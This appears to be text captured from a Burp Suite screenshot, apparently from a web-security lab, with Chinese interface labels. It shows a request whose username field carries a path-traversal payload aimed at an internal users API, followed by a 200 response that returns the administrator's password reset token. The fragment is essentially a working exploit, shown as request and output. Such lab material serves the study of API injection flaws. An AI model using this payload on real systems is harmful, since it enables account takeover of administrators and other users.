 17
18 csrf=YVzWkqOaruVCvZK6B4RcY3cqLelgb5Fj&username=
../../v1/users/administrator/field/passwordResetToken#
Search
响应
美化 Raw Hex 页面渲染 Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 82
5
6 {
7 "type":"passwordResetToken",
8 "result":"oolckpd8yohhwpa8jz04wflms4ll2op3"
9 }